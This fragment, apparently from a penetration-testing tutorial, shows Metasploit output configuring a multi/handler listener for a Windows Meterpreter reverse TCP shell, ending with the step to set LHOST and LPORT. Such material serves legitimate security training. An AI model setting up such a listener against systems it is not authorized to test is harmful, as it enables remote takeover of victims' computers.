 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
Set LHOST and LPORT